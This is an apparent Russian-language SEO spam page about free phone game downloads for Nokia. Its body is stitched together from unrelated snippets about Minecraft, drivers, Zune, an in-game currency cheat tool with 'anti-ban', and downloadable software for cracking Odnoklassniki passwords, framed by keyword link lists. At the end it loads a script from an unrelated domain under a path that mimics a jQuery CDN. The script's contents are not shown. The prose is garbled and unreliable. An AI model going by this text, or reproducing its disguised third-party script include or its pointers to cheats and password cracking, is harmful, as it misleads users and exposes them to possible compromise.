

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-igry-na-telefon-besplatno-skachat-dlya-nokia.html
body_size: 4493
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на телефон бесплатно скачать для нокиа - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на телефон бесплатно скачать для нокиа</h2>
                            </header>
                            <p>С 8 захватывающих внутри игры с большим количеством уровней, чтобы играть! корова, кошка. Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн в карточные, настольные и прочие флеш игры на интерес. Главное преимущество нашего сайта - возможность играть онлайн с реальными. Музыку без регистрации, перейдите в нужную рубрику, java игры для lg t370 cookie smart talking tom cat lg t370 cookie smart золотых монет бесплатно, в игре s5250 samsung, всего ссылок 4 в этой игре нужно передвигать объекты, Количество ссылок. 
Скачайте Майнкрафт бесплатно на телефон без вирусов. Minecraft PE: 0.15.0, 0.16.0 и другие версии. Zune является программным продуктом компании Microsoft, которая, по сути, создана как альтернатива известному сервису iTunes от компании Apple. Она имеет довольное внушительный функциональный набор и позволяет не только. Прикольные короткие звуки на смс скачать бесплатно на мобильный телефон без ограничений. Выбирайте из более 50 различных звуков. Скачать whats арр для нокиа е52. Все пользователи, установившие это приложение, могут отправлять и получать сообщения друг другу посредством интернет-соединения. Google Play Market - самый известный магазин приложений для Android. Он установлен на каждом смартфоне или планшете, но не все знают о его особенностях. С помощью программы Качалка и накрутка Фармандия + Антибан можно получить неограниченное количество рубинов, монет и горючего совершенно бесплатно. Основные преимущества и возможности программы Баги и секреты для. Nokia Lumia 2520 Описание Nokia Lumia 2520, цены в онлайн-магазинах и все для Нокиа Люмия 2520: игры, программы, темы, картинки, инструкции. Нокиа Lumia 2520 — отличный планшет, работающий на Windows RT платформе с 4х-ядерным процессором Snapdragon. 
Скачать усилитель звука для телефона. 04. 12. 2012 Автор: admin. 12 в winamp не работает звук что делать. FIFA 1. 2 Skakhtar, Dynamo, Metalist, Dnipro, Karpaty patch. FIFA 1. 2 Skakhtar, Dynamo, Metalist, Dnipro, Karpaty patch - Патч добавит пять. Nokia 5 - root, прошивки, характеристики, игры, программы и цена. Nokia 5 работает под управлением. Испокон веков люди ищут панацею от войн, и бед, которые несет война. Шахматы были придуманы. 
Яндекс выпустил версию Навигатора для устройств на Windows Phone 8. Приложение умеет всё, что. Данный раздел содержит игры различных жанров для samsung c3050. Здесь Вы сможете скачать как. Бесплатно скачать программу DriverPack Solution 17.7.5 Online +. Скачать DriverPack Solution v17.7.5 Online. (11 989 174 272 байт). Скачать драйвера на ноутбук asus b53e-so169x. Скачать драйвер сетвого wi-fi адапетра для asus b53e-so169x;. Игры гонки на мотоциклах - играть бесплатно на Game- Game. Игры Гонки на мотоциклах онлайн, это. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. 
Скачать драйверы и программы для data-кабелей (дата-кабелей) Nokia. Data-кабель RS-232, Nokia 6210/7110. У нас можно скачать Minecraft Pocket Edition (PE) 1.11 с которой сможете погрузится в огромный мир. Чтобы скачать драйвер P8H61 введите код проверки для защиты asus p8h61 скачать оригинальный диск. Добавить комментарий. Имейте, пожалуйста, ввиду, что любые ссылки, html-теги или скрипты. Одним архивом Скачать ютуб на ноутбук Защищаем ноутбук (2012) DVDRip, Настраиваем ноутбук. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. BORK AP RIH 1515 SI Скачать инструкцию Aircomfort GH-2156. Инструкция по эксплуатации Aircomfort GH-2156 – читать. Давайте посмотрим, как сохранить все те ценные данные для передачи между различными. 
Fultoomobile WAP Uploader By using the WAP uploader - you can directly transfer the - files form your PC to your WAP /gprs - enabled phone via GPRS WAP uploader-is. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-golosa-dlya-morphvox-pro-skachat.html">Голоса для morphvox pro скачать</a></li>
                                <li><a href="ze0mcx-knigi-german-sterligov.html">Книги герман стерлигов</a></li>
                                <li><a href="ze0mcx-prezentaciya-karim-tinchurin.html">Презентация карим тинчурин</a></li>
                                <li><a href="ze0mcx-knigi-butakova-o-a.html">Книги бутакова о а</a></li>
                                <li><a href="ze0mcx-smeta-na-demontazh-obrazec.html">Смета на демонтаж образец</a></li>
                                <li><a href="ze0mcx-skachat-knigu-lozopletenie-besplatno.html">Скачать книгу лозоплетение бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Играйте со своими друзьями в любимые игры онлайн.</li>
<li>Скачать Игры На Телефон Samsung Бесплатно Говоряшие.</li>
<li>Скачать Майнкрафт бесплатно на телефон (полная версия.</li>
<li>Звуки на смс скачать бесплатно на телефон короткие.</li>
<li>Zune скачать бесплатно Программа Zune для Windows.</li>
<li>Скачать Бесплатно Игру Talking Tom Cat 2 На Самсунг S5250.</li>
<li>Скачать Приложение Вк Для Нокиа Е52 без смс и без.</li>
<li>Nokia Lumia 2520 - Темы, игры, программы, инструкции.</li>
<li>Скачать Плей Маркет бесплатно на телефон.</li>
<li>All Categories - profiledrivers.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-gradusy-kto-ty-minus.html">Скачать градусы кто ты минус</a></li>
                                            <li><a href="ze0mcx-knigi-akunina-slushat-onlayn.html">Книги акунина слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-prezentaciya-biosfernye-zapovedniki-rossii.html">Презентация биосферные заповедники россии</a></li>
                                            <li><a href="ze0mcx-skachat-modloader-dlya-maynkraft.html">Скачать модлоадер для майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-sbornik-luchshaya-muzyka.html">Скачать сборник лучшая музыка</a></li>
                                            <li><a href="ze0mcx-shema-izh-planeta-3.html">Схема иж планета 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-flibusta-knizhnoe-bratstvo-skachat-knigi-besplatno.html">Флибуста книжное братство скачать книги бесплатно</a></li>
                                            <li><a href="ze0mcx-skachat-soshedshie-s-nebes-s-torrenta.html">Скачать сошедшие с небес с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
